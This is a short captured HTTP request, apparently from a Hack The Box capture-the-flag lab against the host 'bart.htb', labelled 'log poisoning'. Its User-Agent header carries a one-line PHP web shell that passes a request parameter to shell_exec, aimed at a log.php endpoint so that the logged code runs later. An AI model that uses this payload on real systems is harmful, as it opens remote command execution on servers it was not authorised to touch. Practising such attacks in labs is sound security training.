 Cancel Send
Method URL
GET http://internal-01.bart.htb/log/log.php?filename=ceso.php&username=harvey
Query String
filename=ceso.php
username=harvey
log poisoning
Request Headers
Host: internal-01.bart.htb
User-Agent: ceso: <?php echo shell_exec($_REQUEST["cmd"]); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=dtjql9hi82lrcip8bdsodq8dj0
Upgrade-Insecure-Requests: 1